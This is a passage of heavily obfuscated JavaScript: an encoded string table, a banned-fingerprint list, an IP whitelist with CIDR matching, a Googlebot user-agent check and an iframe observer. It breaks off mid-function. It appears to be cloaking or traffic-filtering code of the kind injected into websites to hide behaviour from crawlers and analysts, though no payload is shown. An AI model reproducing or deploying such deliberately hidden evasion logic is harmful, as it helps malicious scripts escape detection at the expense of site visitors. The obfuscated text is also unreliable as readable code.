,'WRhcKSoBfmkJ','W6tcRmobzXK','W6ddMSkEfSk6','W6XNWO7dSNW','WQFcUsmsW4y','W43dGHRdNZW','Cs3dMmojWRG','WRtcOdefWOC','ecyeWOpcNa','WP7cU0/cNh8','WRhcRmofAd4','D8kzWPlcHGe','W6hcUSojjHW','D3TQvdq','W5/cUM/cTGe','aGGmWOKr','Ftv1gmo5','WR1RW43dOJe','nqLRW57cVW','WQZdHwpcQZG','W7q3thrT','WR7cOdOlW58','ue9GCGu','zmktASockG','fau1WQaR','W6xdUW5bmq','qKCMW5tcHq','W7jrWQHiWRi','kCovW6BcQ8kv','l8kcW77dIu8','A8kkdMhcJW','jIxdMComWRi','WQiGq0m','kWBdQfLp','t1ldLSkbaa','D2DLWR/cGq','W4iPu2PQ','W5ZcSSo9Bru','WPigWQDIWRu','EwFdUCk6bq','uqBdRmkbcG','rCkKW4NcUSoO','WQxdQ2zgWPm','drNcU8oF','ue1bW4yl','WO/cJIf4WOy','eqmgWQhcIa','WRlcM8oDA8oI','l8oFW43cGq','lCo3n8kS','WP9BhSoMkG','WOmOWORcMZS','W4lcGCo8WQ7cIq','nCoDcsxcPG','mtmSWPq','WOvvW5BdIau','yXpdI05L','WPBcUmoPyG','WOddH8o6W60p','hSkpeCoZwW','D3SPW6JcRG','dcbgo0C','W4VdVZbk','W6FcVmosWR7cKa','W4xcTmo3WOZcIG','WO82y1L0','WOddH8o/W68y','vrXGDry','WRb0W57dRZW','W50HrSk2Ea','WOhdJ8oPW6Oy','ySkcst3dKG','W4urWQBdSNK','WPZdLmkLW7ldQW','acbi','WQpcMtmZWRW','wsyIdSkV','W43cGfJcJa','WRdcKCoCrCo3','bZvaW5lcGq','W4uVEND2','adXCW54','WPxcMs9YWOG','WRxcSSoo','gGZdIxD6','WQBcMfddTvq','zmkkkchcKG','W7qqWOBdPNy','erKoWOq','W6pcUmofzby','kCo3pCkHwa','WQldLmomqSoI','W5ddLCkdWOpcTq','W4xdOePw','WP1ihSoIlq','W7NcUCoykZi','W7W7WP3dRcC','WRZcKYmsW4y','r8oae8oL','smoafCo1wq','WQ3dV8krk1G','DZ4li8kG','WR8GWPu5oa','rsvHfSoV','r0ldVmkncq','aX0nWO8t','WQyZWPK4zW','a8kCW6Ouxa','WRxcKZ3dPsW','pd7dK3bX','jCo5p8kggG','WR5/yY/dTq','WR49WPqNFa','vNvXbSk4','W5FcIaRcIM0','CmkDFSoE','oSotW7VcQSkE','s8kNBJpdIW','WOycWQD6WRm','tf3dQSkCaa','aXKyWOOc','WQhcQCoIqau','WPpdQYxdMsG','WPNcUCoMrmoK','wCk0W47cU8oO','WQZdKX7dVw8','orXigNO','W6hdUCkzn3OeWQy5nY7dMa','f8oGlCk6W6i','WRVcR8ofpua','lcPuW4hcOG','FYNdKmkCW7W','q3BcNmo7AW','i8okBSoXqcX7kW','oSoQlmkNW7G','W7xdL8kuWOpdPq','WQ7dMbr8fq','W6dcLCo2sbu','WR3cLvFdPu8','W60eumk1xa','yCkxE8ovzW','fCoybYxcQG','bYbgcHm','WR91zXFdOq','W6NcTSocEXq','WQBcPmonAtW','DgnUEaW','WQpdRSkgoLy','yYNdGmozWR4','u2ObWPNcNa','W7FdKw8VW6dcOb7dUwX4W7i','W6JdQ3DtWOG','pMCSwSkZ','WRhcR8oizta','orRdT0H6','WOZcICksW57dTG','mmoqWPlcKa','nx3cGmklW6K','bgyyxCkQ','W4GHuSkuwq','tmoCb8oWva','W6GfW6rEW6u','WRD+W4tdVJO','iWddQCk2gq','tSkPW4NcOmo1','bqGOWR7cJa','WP/cOutdSbu','WQFdI2GuW7a','WPddLWddJJi','W4lcR3qoWQO','W7FdJHb1sG','iSorjIVcGG','WOPdWPnsWPa','hqeJWRuQ','htfv','W4ZcJ8owxrC','mSosjSodBq','W5i+igus','W6tcNvmKW6K','WRn4W5ldOZG','WRJcIX5Pha','WPhdLqRdJNi','WPJdSYNdRW','WQ3dV8krEXC','s2DbW4zh','ruL7yZy','WQFcUsmsWPa','W6/dHaO','qmoFbSoKCG','W6FdHSkyhCkXW4dcN2X+tmoJW70','W7aPA2Tn','WOhcTSoNtrO','W57dN8kFW6NdGq','W5iXWOBdQ34','rxuCWP7dLq','asSFWOJdUa','WQFdKcJdQXC','W7/dK3xcV3a','W5iHW4JcGfm','jbCjWQCw','eWinWOKv','Ch3cO8o3Ea','WQK3Eq','WRZcRCofyJi','WQ3dV8krFbe','W5VcTSodBbe','b8o2WQFcVq','W6JcHNmnWOG','kt9YWQ/dVq','zSkDtSooAq','WRVdUZVdS3u','WRZcGIZdSNW','De3dVCo8sq','tSkkhhFdUG','WQiFW6CnW7e','WOCKzNf8','W77cGxKaWOO','yMT6wWy','BrxdJSo6WRq','W6ldLxLUW64','y8khlbxcQq','WPSXWOuHkG','eWueWOum','kHNdGxv4','hv0kWOKv','WOxdJSoeW4Oc','W6ZdMraRbW','W6JdJN/cO3K','W7iQCmkNCq','W552W4RdVa','W7rMm8os','EK1bW4zh','WO3dMZJdGwS','W5JcVfmGWR0','WRn9W77dLWq','WPqlWRmznW','n2dcLmkmW7e','qmoCbmkXwa','WPWNAv56','sLxcTCoUuW','W7ldMr7cOri','W7u1WRBdL18','gbWFWRpdVG','W4xdTe/cQuW','WRmoWQrDWQS','WRhcHwNcVNq','umkbcZ/dTW','WPy8WO9LWRa','y8kxW5/cLCo/','W5jXW4hdUWa','ACkjxIRdHq','W5tcKCoAttu','Cg8dW7hcVa','WQdcL3uyWPS','BmkHaIxcGW','qCoyjIhcIa','WR9nxdNdPW','WQi3W5CJoG','pGhdLLvM','dSoqCcZcNW','ehT4uCkT','wZzyW4lcMq','h2HVW5ddJW','BKVcPCoQ','r8k1wmoLrW','gJ8PxmoT','W4/dMHrnmW','rSkXW7tcVmoS','gIul','WRldRWjHWR0','cIfwcKO','WQvyfvtcOG','hJddL2LV','sSoDa8o9wW','dCoLW4JcVmkt','jbJdLfn6','D10vW4FcVW','W4pcISo2WQxcLa','BdjnWQhdRW','WOVcMrT7WPW','WPKNWQTfWP4','lSoCW77cRCke','W6BcJCoMWR0','o8kLCCksea','W4ZdVGHJkG','kXZdH1vP','W5nOmSojWO4','W5rGnW','Dx5ZwHa','D8klDJhdLq','tJNdGSoDWO4','iSo2WOtcIGO','jaiWWR/cMa','v8k4W5NdSSk9','CxVcU8oAza','uCkagGtcRG','W4H+W4RdRe8','tIS1','gx8sxL4','CJ/dKCooWPW','C2eQW6tcPq','j8oVoSoQWRy','W6SmdN7cOG','nJXLW58','nCkZAmoozq','WOOcWRj7WRu','W6dcMMifWOm','WQXPW5tdUcK','zmkbttFdJG','W5BdISkDWOxcPG','mtDEW5tcHW','W4PQj8opWPq','WPCfBx91','WO4oWRz3WQ8','CSk6nSk4fa','C8o2amo5Cq','EmkhW4tcTCoi','yYyIeW','W6ZcU8ovtG4','W5BdKCkzWPBcRW','W57cKWhdMsC','W7GdweO','s2TAqau','eSoxpCkYW5i','W5/cK8oIWQBcPa','ACkbgttcQW','W4JdKmkYWRxcOq','WRhcU8ojsmoW','yCkjfwJcKG','kmoQkCkZW7a','fmoscc/cOa','WR3cIqtcOv8','FMa/W6tcQW','WOu1WQuVka','W6BdOc5aWOG','FCowhwJcNa','D1xcLrWP','WRNcRSocBYy','uv3dH8k3eG','W7tdQMjvWOm','eILdW4ZdMa','WPzMihfO','ASkjsrhdIa','W4uZyMPQ','hX8mW4Sq','fCoZo8k4W7i','WOFdKIldMe0','ycq/W7NcTW','W5vXW4hcTry','WPFcLf/dQam','a8okWQnhfq','W4WLALH+','DapdSmoPsq','wxqgwbO','WPVdLaVcNh4','E2WPW7xcQG','hmokW4JcQCkr','wYOPe8ko','WO3dQGTOWRm','nCoFW5JcMSkw','W4/dTgFcTLe','WRfwqJtdHq','zJJdGmooWRq','W583WPhdGv0','WORdJmoPW6Cy','FSkytZhdKG','FSkjsrhdIa','W4ZcO2hcPXu','W4qJBxfU','l8o7W7FcPW','WPmDWQTIWQy','eqWJkXe','DLxdJKL7','vqGHeCkR','tCkOW4NcPSoZ','eNGWvSkT','nYPaW5tcHW','pGTUW7lcMW','W6KQWRhdMeq','W4LPjmokWQ8','WPxdLb3cNcq','bt4PWQVdVW','oHNcV8o6va','ASkjuYW','WOZdTIddR0a','kSo6l8kY','W5LpWRv8WQ4','W6pdVhDxWOu','W6ZcMYeEWOe','WQznstVdSq','WRfLqdRdPW','jWaXWOBdNq','gsPoW5lcMq','WR5TWPneWQS','aqKJnHW','etDEW5tcHW','D8kfW5VcMHS','W6qpuSkLFG','yb4DpSke','uSkfW5KSFG','WRdcOmonAqi','WPlcTSoQqWK','j3dcM8omW6m','cJDtdfO','y3/cN8oUAG','W51PnmkCW5S','pGxdIfv8','W5GIWOBdVrK','W63cNJZcSsq','WRBcUetdUZ4','W4qCr8kGnq','WRdcKbjOWQa','gcPnW58','WQ3dV8oljHe','W5uPBhfQ','W55WW4ddOq','qCkEAIBcKq','n8olospcQa','W4NdIxJcTMC','W5CFWROVW40','W5T6W5ddNrG','WRldLabTWR0','W6VdItBdS3y','WRddKIbWWRS','W7NcT8ouzq','W54/WOddS18','kthdVLHb','gWivWQldVG','aWVcR8odeq','W4xcJCoM','W5fJnmodWOK','WQhdTJ9UWP8','mSosoSofAW','WRZcJrpdSGy','W5qbuSk3jW','W6lcPWK4W4y','mCoOW7tcLSkK','W6hdOHXhmG','W67dIgJcQG','W5NdVHLakq','ufXuWPyF','WQ/dSZ/dTXy','emogpIZcPa','W7NcMKWdWPG','tmk+BdpdSW','aaPKW7NcRa','WP9jvIO','Df3cTCo3gG','umkvumoPCq','gmoiW6RcMmkl','es4OWONdIq','C8o3mmkNWQ4','WQSQBgLC','vr8eWRJdPG','CuGTW6JcTq','vKr3lvu','x8klvmonqa','t8klvuFdUG','ncpdQKzz','wCknFhddHG','AgXNW67cQq','vZv1gmo5','WPRcI0/dKJa','W77dUCkYWPVcIW','WRe3WPK4oq','BLhcTCoH','WOzcWRb6WQm','i8oyWPRcNvq','a8kjW6yjqq','Du/cTCo9rG','ksldKCoeWQK','a3a2tmk8','WOFdV8krk1G','kvJdGLv6','C8kwFSocya','W7uFWQldKgK','gcPEWPVdHq','mmo3zmoDWRq','W77cKLW1WR8','WR99AdxdQG','BvxcHbWO','W7/dPCkrEr0','W7xdVwzaW4S','AmkEtZFdJG','zM/dOmk0kq','W78qy0Tr','WQFdIYBdGfG','WQlcQ8o3AcC','t08mWPVdLq','vCkiW6RcG8o2','vSknzhpdHq','vNW4smk2','W77cMM0j','BH0admkc','WQpcVM5OWOa','W7xdPmk7k1G','kSolj8kNha','W7tdLmkpwSoS','W4/cPSo4BW','W4qAtCkMma','W7r+kCoTWRG','WQ3dLsbcWOK','W5LAW4JdVrK','d8kNWPdcU8oY','WRmXWPqPla','t8kfW6amfq','WQeMWO4Goq','wYy8aSkx','W6VdGMlcPW','umkhocZcGW','lmoRgCk7W7K','WOybrCkICG','fbKjW5Xh','gxaTtmkB','WPhdQcddNg0','W4ddQLbiWOK','eCoGWRdcVaq','WRy/WOtcUfq','WRxcJCkvdSoH','yLJdI8kgfG','BMBdHSkeaq','tCkEWQmPwG','WQhdKaa+W6K','r0vWFGe','W6RcISoPsJ4','mSo8oZdcNW','wSkLDJhdPa','ACk2iJtcMW','q8kYW5O','gbjhcfq','BvxdLf1S','W75MW63dVa','W4tcJ8o2WRNcJG','WOtcSbjlWRS','bXzcW53cVW','wYC0cq','W7RdJN/cUMe','bY5vW5dcMa','WROMW417Ba','eGi3W4dcJa','ybtdIfbN','W5T6W4RdVqy','gXRcVmoxba','WP9Iyc7dSq','ue1bWOCl','WRb6W4tcTgG','xmkWW5BcK8ou','Dmo2pConqa','W6JdT8kWWPZcSG','iIldNNLC','WOCDWRP9WP4','aNKqvSkq','eCogCu7dKa','W6v6iGKZ','WORdSt5uWR0','W5PWW5BdTvK','jIZdKfDM','WRmbvIBdUG','oaO5WPCT','WPpdNCkSW7ddMa','sviWvSk8','xSkQW5tcK8o1','BSorhZddIa','WOZdHahdMhi','WRmWWOq','wSkeW6JcKCo/','WOlcIg3dSci','qrRdRCoyWOq','jmovWPVcKa4','W4hcLCkbWOlcOW','rSkWW43cVCoU','W4W/CSkIxa','bCkmfmo/vG','B1WDW6/cOq','gGieWQtdPa','eru6lKW','WPqaWRaldq','W5XMnSkyW7e','W7RdSI92gq','n3K1W67cQW','wZ0WbmkO','WP9TFGBdRW','E8kFASoiDG','W6FdQbvVha','pmoCW7FcL8kx','W5NcJmo6WRVcLq','oNmExCkH','f8opnSk6dW','j2ZdHmoqWRW','WRe9WPK4oq','WPTpWQfFWPu','fIrVW7ZcKa','esaitXW','jd0CWRhdOa','hHKeWPrC','WPhdHmo/WRZcKG','r8oMWP/dRmkw','WPNcMmkoW6BdPW','BvxcHabH','W6NcH2NcVwe','dMWBvSk9','WRBcULBdQam','eSokmYJcLq','WOldG8oGW7Cj','W7W7WP3dOtG','W47dOtL+ka','WRDZWQXmWQa','FMuIW7NdTa','xCkzW5tdIu8','gH01WQlcVG','rKBdQSkaeG','vSoBdSoWua','ESkMB8oHzq','vuXqW6hdTW','WR7dTCoHW4uh','WQifCgjm','W6xdL1nbWOq','WODicmoYpq','smkeAdFdRa','qwa7fmkI','W4SvWRRdIMq','ce0AW6Xh','WO3dGGNdIti','W64gwmkNAq','W6y0WPlcVZ4','vwG1W7JcOW','WQJdNab3W7q','WOZdNeddJ3i','WRZcQCkqAGS','W7rpW6RdGs4','C1FcS8oJvq','re7dU8kRcG','ywZcLCovWRa','a8okWR1Tfq','vvbFWQxdOW','W5yVAmoaWO4','W6TArY3dQW','WPFdH8o4W40y','WO7dRConW444','W78/WPi/lW','W7emgg7cSG','smkbicpcGa','wuW0W6/dIq','W4qKWQ7cUfq','lW3cMSooEJz6WRq','amovcSk8ea','uepdOmkz','W5JdICoNWQFcHq','wMC7xmkH','fCoFd8kNpW','W4qNCg59','W67dTw3cMxC','o8owWOm','W6BdQrbcpW','WORcI8ocW5/dT041W6v0zHae','ALBcOSo7qq','nSovWRZcPWe','W7pdNGKMcW','WRFcI0ZdRH0','WQ3cQCoyEbe','WQa1WP4ICq','r0ldVmkEcG','W6ZcOSoFWRJcHq','WRu3BGC5','WP7cMmkLWRxdKG','WOldIfxcNd0','W7X/W5tdVtG','WQFdL1W+W7a','f8kDfSkVbG','ts4YdmkQ','WOVdTJDrWQO','WR83Bu53','W6/dR8k/WQFcQq','W6pdIq7cPe8','r2ZdOSkTkq','W6lcMZOiWOy','ps0FWOFdMq','F0XqW6hcQG','WQddMaa','W77dJCkNWRtcPq','DapdSmoTtW','AMGRW5FcRG','W7tcHSoksCoQ','ymocfSo1wq','e8oAWRHhuW','aSoftM3dUG','BfdcO8oMqG','Bg3dRmknkW','nmowWPRcNq4','vvzRW4zh','yCkNymoFFa','wYy3hSoG','WRxcIcrW','W6RdL1tcG1i','eqmvW51T','W4tcGSkSWQrm','jw9Xr8oT','ahDhWPBcGa','k8oWedtcLW','gICvWP/cNq','WQFdU2XaWOi','WRFdIqPOWQW','W5i7WPNdH0m','kY/dOeTp','W5D6lSocW5y','W6NdPN3cU1q','jdj8aga','W7D7gCoxWRu','WQRcHtn6WQG','W7ldMu7dOaS','WRVcGCobsSkU','vL7dV8k8bW','W6mvW7CyW6O','W67cSmoDzaO','fCo9WP7cTmkO','kmo9j8kqgq','W7jYW5DSFa','FILMW6JcOG','B8oOmSkXeq','FNeHW4/cIW','kGldMSkVaa','sSkAWQ4dua','EmkOy8oUvq','xsO8cmk7','WPhdHmo0WQxcIa','ASkeswlcIW','uImiWOdcGa','gGf0o2W','WPSNwNbE','WQFcUsngWOK','W4C5WOddH1q','xca8aG','bs91sSk8','W4JdI0raWPu','qXuBcSkR','WQX0W4/dUIK','W6pcTSoq','W4tcKg/cTGe','bmoVW6lcRmki','er0rWOOo','dSo6k8kYpq','W6XemCo0WR4','E8kert7dLG','W7hdIbGOeW','yCo9nmo0ya','W456W4NdTWi','gs91xSkW','tmk6W5CjCW','W6NdMvRdQbW','nJ1BW6/cGa','hcXiW5/cKa','WQDdttxcOG','hSo/W7VcJ8ko','WQNdVSkLdSkJ','ggmWsSk1','uSkkhdNcUW','q01NFGa','s2uoc0C','zauOmCkA','is1iW57cPq','W5CNzI4G','kmoeW7FcSmkc','WPddMbxdMwu','WRv1W5pdQZO','F2WZW4tcOW','axq5tCk8','yYFdL8oBWQ0','rvTGwa0','W6/dRxDcWPu','W47cHCoHWQG','W7CivNjW','W6XWW4NdUHi','atbbg0C','tfFcTmoOuG','m8oCWOC','W4CQWOFdHq','W77cHw8cWPW','rLVdVmkblG','tfmjW6NcIa','WOJdJr1WWPm','W4L+W4pdTJm','WORdGK3cLxC','W4BcOCoqWPpcOG','WOPpW6xdPHW','W4hdKJrI','W4/dQxnAWOi','a2mYxSkt','Bmk0vW/dKW','WPTcWRPSWR8','WO1xW67dVaK','WPpcGCoUzCo3','r8keW6CLtW','WOxcH8oXWQFdKa','WR1oW57dTZ8','ta3dTCoFWOq','WRpcLxBdJWe','W5ZcKSk5WRfyACkvW55ErmkpWOe','sSkhW7mirW','dKWhsmkW','hHz/hLK','lComhxJcNa','r8kbhXVcNa','kH9EgMq','WQ3dJqJdUMq','caGfW51T','W6tdShDl','qCkpdmkwfq','W6GfWQryWR8','E8ocW7xcVmkg','D8osyCkTja','W7/cKfpdOaG','vMyJW6tcVa','WOBdJd9UWRW','WQK3AuH8','bCkpgSo9tq','W43dGt9/ca','W6e5W5VdOsy','WRK3EbWs','W5WQWRVdHa','jConWPxcHXS','WOtcTCo3AYS','rSkDtg3cSW','BMa0W6JcUW','WRhcIdf7','bSoBpHdcMq','WOS2WPSjfa','WQJdTWTxWQa','ocLNWQhdRW'];_0x96eb=function(){return _0x413331;};return _0x96eb();}function _0x4ba464(_0x14f886,_0x2d7e01,_0x216e65,_0x5d481e,_0x474162){return _0x538a(_0x5d481e-0x1af,_0x474162);}const bannedFP=[_0x4ba464(0x7dd,0x9fb,0x638,0x5b1,'Tm8H')+_0x11ec85(0x6f4,0x318,'OobG',0x63b,0xc66)+_0x457c0e(0x509,0xa1e,'wmew',0x18c,0x1b0)+_0x4ba464(0x8de,0x952,-0x6d,0x314,'5019')+_0x351dad(0x759,0x732,0xae0,'3HVI',0xa66)+_0x4ba464(0xcc3,0x9bf,0xabe,0x824,'OobG')+'0d',_0x457c0e(0x4a0,0x565,'WJDZ',0x91a,0x7db)+_0x457c0e(0x59e,0x7e8,'hpN5',0x1a4,0x32e)+_0x3de752(0x8f2,0x617,0x7e8,0x28d,'7MfQ')+_0x351dad(0x1470,0xa30,0x1344,'dB$f',0xeff)+_0x4ba464(0x650,0xc15,0xd15,0x8d2,'[a)u')+_0x457c0e(-0x218,0x30d,'!9l2',-0x824,0x441)+'9a',_0x3de752(0x446,0x127,0x36d,-0xa8,'!51V')+_0x4ba464(0x587,0x81e,0x9f7,0xb3d,'vR8P')+_0x3de752(-0xda,-0x4ae,0x496,0xa3,'5019')+_0x11ec85(0x725,0x58c,'fbAn',0x319,0x842)+_0x457c0e(0x833,0x82c,'zjC]',0xab6,0x329)+_0x11ec85(0xdc0,0x1075,'VTuN',0xc70,0xcad)+'0e',_0x11ec85(0xa8d,0xd53,'dB$f',0x423,0x5d6)+_0x457c0e(0x2e1,-0x302,'3B2y',0xd2,0x869)+_0x457c0e(0x7b5,0x71b,'!9l2',0xab1,0x1dd)+_0x3de752(0x163,-0x451,0xdc,-0x85,'PeVd')+_0x3de752(0xb57,0x934,0x98e,0x82b,'!51V')+_0x457c0e(-0x1eb,-0x3d7,'taHC',-0x27e,0x1c5)+'59',_0x351dad(0xb8a,0xccc,0x846,'C2Qk',0x8c3)+_0x3de752(0x82e,0x396,0x502,0x464,'hpN5')+_0x351dad(0x85f,0x412,0xc07,'gq7O',0x941)+_0x351dad(0x48e,0xdb,-0x16d,'5Zyb',0x46f)+_0x351dad(0xb72,0x495,0xae5,'T$8N',0x622)+_0x4ba464(0xdef,0xf58,0x10c7,0xae7,'C(bm')+'83'],whiteIp=[_0x11ec85(0xf0f,0x1170,'A4n*',0x1391,0xe49)+_0x351dad(0x770,0x6ad,0xd36,'T$8N',0xc9a)+_0x351dad(0xc0b,0x521,0xa14,'L(PZ',0x654),_0x4ba464(0xf2,0x960,0xcfa,0x6b4,'C2Qk')+_0x351dad(0x260,0x922,0x88e,'(s]E',0x81e)+_0x11ec85(0xa71,0x7ed,'A1Eb',0x714,0x6da),_0x4ba464(0xc0,0xc6,0x383,0x41f,'4P17')+_0x3de752(0x27f,0xd7,0x2e8,0x4ca,'zjC]')+_0x3de752(0x991,0x683,0x156,0x342,'hpN5'),_0x3de752(0x7bb,-0x136,-0x2d0,0x32d,'L(PZ')+_0x4ba464(0x105a,0x1121,0xed6,0xb21,'fbAn')+_0x3de752(0xbfd,0x7d5,0xfb,0x6e0,'7ssl'),_0x4ba464(0xebc,0x14c2,0x97f,0xe92,'A4n*')+_0x457c0e(0x36,0x40,'taHC',0x5ee,-0x51d)+_0x351dad(0xb3b,0x61b,0x46f,'7QkS',0x7ec),_0x457c0e(-0x111,0x185,'3B2y',-0x45d,-0x742)+_0x457c0e(0x706,0x37c,'u2me',0x88b,0x465)+'5',_0x11ec85(0x6a9,0xbd,'L(PZ',0xcc5,0x9a9)+_0x351dad(0xb65,0xac9,0xdfe,'5Zyb',0x96c)+_0x4ba464(0xc94,0x7cf,0xd2c,0xaf0,'!51V')];function ipToLong(_0x4e77e7){function _0x118bed(_0x5892ea,_0x30a7b8,_0x4bc7c4,_0x736cb5,_0x27be9d){return _0x3de752(_0x5892ea-0x9b,_0x30a7b8-0x5a,_0x4bc7c4-0x82,_0x27be9d-0x42e,_0x736cb5);}const _0x870a30={};_0x870a30[_0x4e7ad4(0x705,0xb76,0x703,0xcee,'taHC')]=function(_0x366767,_0x18b825){return _0x366767>>>_0x18b825;};function _0x31dded(_0x688fbe,_0x20da19,_0x5c2f4f,_0x3ec63e,_0x39fd77){return _0x351dad(_0x688fbe-0x19c,_0x20da19-0x197,_0x5c2f4f-0x47,_0x3ec63e,_0x5c2f4f-0xfe);}const _0x3f3b19=_0x870a30;function _0x3323eb(_0x46f670,_0x7c2a0c,_0x2b7151,_0x700bcf,_0xe1f254){return _0x4ba464(_0x46f670-0x19b,_0x7c2a0c-0x98,_0x2b7151-0x169,_0x2b7151-0x220,_0xe1f254);}function _0x4e7ad4(_0x249c86,_0x2e193e,_0x2b41d4,_0x3e1ac4,_0x582d9f){return _0x4ba464(_0x249c86-0x5,_0x2e193e-0x47,_0x2b41d4-0xd4,_0x2e193e- -0x3a8,_0x582d9f);}return _0x3f3b19[_0x4e7ad4(0x4b8,0x4a5,0x4c,0x19a,'WJDZ')](_0x4e77e7[_0x3323eb(0x5d1,0xb02,0x8b2,0x9f2,'OobG')]('.')[_0x4e7ad4(-0x332,0x2e9,0x8ff,0x200,'A4n*')+'e']((_0x25213f,_0x3a48e7)=>(_0x25213f<<-0x14e6*0x1+-0x21cf+-0x615*-0x9)+parseInt(_0x3a48e7),-0x22b5+-0x757*-0x1+0x1b5e),0x6*0x2fa+0x4dd+0x7*-0x33f);}function isIpInCidr(_0x22eeb5,_0x3b0b58){const _0x452b18={'OslLm':function(_0xaebb5f,_0x5ae2ba){return _0xaebb5f(_0x5ae2ba);},'bNPsb':function(_0x52dee3,_0x9569e4){return _0x52dee3(_0x9569e4);},'hclCc':function(_0x56f357,_0x335ba2){return _0x56f357>>>_0x335ba2;},'ItmeT':function(_0x8e010c,_0x1166d1){return _0x8e010c<<_0x1166d1;},'MJDxX':function(_0x325e12,_0x109bc0){return _0x325e12-_0x109bc0;},'UISLR':function(_0x29c873,_0x5f4eb1){return _0x29c873===_0x5f4eb1;},'GRyIy':function(_0x50768f,_0x298670){return _0x50768f&_0x298670;}};function _0x34d84c(_0x4530ab,_0x256003,_0x87ce15,_0x5c1f8b,_0x28ed29){return _0x351dad(_0x4530ab-0x16,_0x256003-0xaf,_0x87ce15-0x1aa,_0x87ce15,_0x28ed29-0x83);}function _0x5b07f3(_0x36cc92,_0x4ff149,_0x10014d,_0x3ba4d5,_0x4eaaff){return _0x457c0e(_0x3ba4d5-0xca,_0x4ff149-0x143,_0x4ff149,_0x3ba4d5-0x23,_0x4eaaff-0x191);}const [_0x4167b5,_0x52be5f]=_0x3b0b58[_0xc025dc(0xd53,0xe68,0x8c1,'C2Qk',0xf39)]('/'),_0x1fa27b=_0x452b18[_0xc025dc(0x963,0x7b1,0xa29,'3HVI',0x7bb)](ipToLong,_0x22eeb5),_0x1d1c6e=_0x452b18[_0x5b07f3(0x520,'hpN5',0xe9b,0x8c9,0x66a)](ipToLong,_0x4167b5),_0x5c2358=_0x452b18[_0xc025dc(0x4e9,0x187,-0x2a,'7ssl',0x82d)](_0x452b18[_0x34d84c(0x6ff,0x6b1,'5Zyb',0x1095,0xab8)](-(0x1*-0x2d5+-0xe*0x226+0x20ea),_0x452b18[_0x5b07f3(0xed1,'%A&B',0xb70,0x8be,0xa39)](-0x1*0x2245+0x184+0x20e1,_0x452b18[_0x5b07f3(0x44c,'EgHj',-0x2c7,0x27d,0x777)](parseInt,_0x52be5f))),-0x34*0x38+-0x1*-0x226c+0x127*-0x14);function _0xc025dc(_0x5e67e3,_0xa3debb,_0x130df4,_0x11efff,_0x3cb266){return _0x4ba464(_0x5e67e3-0xde,_0xa3debb-0x2b,_0x130df4-0x11e,_0x5e67e3-0x9e,_0x11efff);}function _0x5d0cdf(_0x34a3a0,_0x796c4c,_0xc5d852,_0x3711c5,_0x4af755){return _0x4ba464(_0x34a3a0-0xb9,_0x796c4c-0xea,_0xc5d852-0xf8,_0x34a3a0- -0x1a3,_0x796c4c);}function _0x1dd59f(_0x20f988,_0x194f71,_0x2ec601,_0x22ddde,_0xf32d0f){return _0x11ec85(_0x20f988- -0x2d4,_0x194f71-0x12e,_0x194f71,_0x22ddde-0x1a0,_0xf32d0f-0x195);}return _0x452b18[_0x34d84c(0x746,0xf2f,'C(bm',0x1320,0xd73)](_0x452b18[_0x5b07f3(-0xd0,'vR8P',-0x4c,0x3b2,0x5f7)](_0x1fa27b,_0x5c2358),_0x452b18[_0xc025dc(0x6f2,0x5de,0x9c3,'gq7O',0x5f2)](_0x1d1c6e,_0x5c2358));}function _0x11ec85(_0x3effa5,_0x4309ce,_0x17640f,_0x198cef,_0x293002){return _0x538a(_0x3effa5-0x3b5,_0x17640f);}function isGooglebot(){function _0x35ee67(_0xc51fa5,_0x11a535,_0x5a899e,_0x1484b4,_0x1627a9){return _0x457c0e(_0x1484b4-0x36,_0x11a535-0x173,_0x1627a9,_0x1484b4-0x132,_0x1627a9-0x14);}function _0x1e9359(_0x455c33,_0x4ac319,_0x2ec6f5,_0x8bfeb2,_0x1ab685){return _0x3de752(_0x455c33-0x105,_0x4ac319-0x142,_0x2ec6f5-0x9b,_0x8bfeb2-0x32f,_0x4ac319);}const _0xf36612={};function _0x31930d(_0x5e1857,_0x3bafb2,_0x4deccb,_0x22fb2d,_0x57db8d){return _0x11ec85(_0x4deccb- -0x5cb,_0x3bafb2-0x11e,_0x5e1857,_0x22fb2d-0xf1,_0x57db8d-0x134);}function _0x2b3b3d(_0x2e04c6,_0x29b83e,_0x33d620,_0x101c91,_0x3335d1){return _0x457c0e(_0x29b83e-0x79,_0x29b83e-0xcd,_0x2e04c6,_0x101c91-0x1e0,_0x3335d1-0xc5);}_0xf36612[_0x1e9359(0x2de,'EgHj',0x2b,0x5dc,0x66)]=_0x1e9359(-0x1d1,'jTf7',0x317,0x119,-0x529)+'e';function _0x59e320(_0x3fcfc4,_0x2f982d,_0x3e2d2,_0x4403fb,_0x2fa3be){return _0x3de752(_0x3fcfc4-0x65,_0x2f982d-0xec,_0x3e2d2-0x4d,_0x4403fb-0x305,_0x3e2d2);}const _0x329190=_0xf36612,_0x434432=navigator[_0x59e320(0xc7e,0xe5d,'Tm8H',0xac3,0x7e3)+_0x1e9359(-0x163,'gq7O',0x219,0x151,0x58b)][_0x31930d('%A&B',0x8b9,0x3d9,0x8d5,0xa44)+_0x35ee67(-0x48e,0x3ff,0x1de,0x1b,'C(bm')+'e']();return _0x434432[_0x31930d('^f#h',0x4e,0x24a,0x624,0x1fd)+_0x59e320(0x643,0x9e4,'An!*',0xc3e,0x1092)](_0x329190[_0x35ee67(0x36f,-0x336,-0x315,0x205,'fbAn')]);}function observeIframeAppearance(){function _0x537ed8(_0x463648,_0x25ff2c,_0x306263,_0x41886d,_0x2b394e){return _0x4ba464(_0x463648-0xa8,_0x25ff2c-0xca,_0x306263-0x103,_0x306263- -0x2d3,_0x2b394e);}function _0x504842(_0x227d7a,_0x3cbba4,_0x4d0d45,_0x152833,_0x315afb){return _0x351dad(_0x227d7a-0x1c9,_0x3cbba4-0xdb,_0x4d0d45-0x14f,_0x3cbba4,_0x4d0d45-0xde);}function _0x3713cd(_0x689dd7,_0x2e1659,_0x503e58,_0xba1812,_0x24e47e){return _0x457c0e(_0xba1812-0x10a,_0x2e1659-0x17b,_0x689dd7,_0xba1812-0x141,_0x24e47e-0x182);}function _0x585736(_0x5f1c68,_0x732cf5,_0x45d2d6,_0x25e117,_0x444bde){return _0x351dad(_0x5f1c68-0xbd,_0x732cf5-0xb0,_0x45d2d6-0x1b0,_0x45d2d6,_0x25e117- -0x316);}const _0x3e4da0={'Eixgd':function(_0x4def37,_0x103dc7){return _0x4def37(_0x103dc7);},'pQbtN':function(_0x10b47c,_0x5d9584){return 